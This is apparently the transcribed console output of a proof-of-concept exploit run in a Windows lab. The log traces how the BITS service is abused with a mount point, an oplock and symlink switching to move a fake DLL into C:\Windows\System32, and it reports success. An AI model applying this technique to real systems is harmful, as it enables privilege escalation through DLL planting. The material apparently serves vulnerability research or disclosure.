 Command Prompt
C:\Users\Lab-User\Desktop\poc>BitsArbitraryFileMovePoc.exe
[*] Workspace: 'C:\Users\Lab-User\AppData\Local\Temp\workspace\'.
[*] Source file: 'C:\Users\Lab-User\AppData\Local\Temp\workspace\FakeDll.dll'.
[*] Destination file: 'C:\Windows\System32\FakeDll.dll'.
[*] Created Mount Point: 'C:\Users\Lab-User\AppData\Local\Temp\workspace\mountpoint\' -> 'C:\Users\Lab-User\AppData\Loca
l\Temp\workspace\bait\'.
[*] Created BITS job with local file: 'C:\Users\Lab-User\AppData\Local\Temp\workspace\mountpoint\test.txt'.
[+] Found BITS temp file: 'BITA4E.tmp'
[*] OpLock set on 'C:\Users\Lab-User\AppData\Local\Temp\workspace\bait\BITA4E.tmp'.
[*] BITS job has been resumed. Waiting for the oplock to be triggered...
[+] OpLock triggered. Switching mountpoint.
[*] Created Symlink: '\RPC Control\BITA4E.tmp' -> '\??\C:\Users\Lab-User\AppData\Local\Temp\workspace\FakeDll.dll'
[*] Created Symlink: '\RPC Control\test.txt' -> '\??\C:\Windows\System32\FakeDll.dll'
[*] Releasing OpLock and waiting for the job to complete...
[*] Job state: BG_JOB_STATE_CONNECTING
[*] Job state: BG_JOB_STATE_TRANSFERRING
[*] Job state: BG_JOB_STATE_TRANSFERRED
[+] Found target file 'C:\Windows\System32\FakeDll.dll'. Exploit successfull!
[*] Performing clean-up...
[!] RemoveDirectory('C:\Users\Lab-User\AppData\Local\Temp\workspace\') failed (Err: 145).